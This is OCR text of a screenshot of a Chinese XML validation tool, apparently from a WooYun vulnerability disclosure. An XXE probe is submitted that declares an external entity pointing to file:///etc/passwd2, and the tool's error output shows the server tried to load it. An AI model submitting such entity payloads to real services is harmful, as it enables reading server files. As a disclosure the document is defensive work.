 XML检查工具
请选择类目： 百度VIP 商家寻址
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容： <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY file SYSTEM "file:///etc/passwd2">
]>
<DOCUMENT>
<item>
<key>&file;</key>
<key>&xxe;</key>
</item>
</DOCUMENT>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
检查结果
xml编码符合要求
xml基本语法错误 2个此类错误
line 0: failed to load external entity "file:///etc/passwd2"
line 8: Entity 'xxe' not defined
下载详细错误信息 点此查看完整的XML样例
www.wooyun.org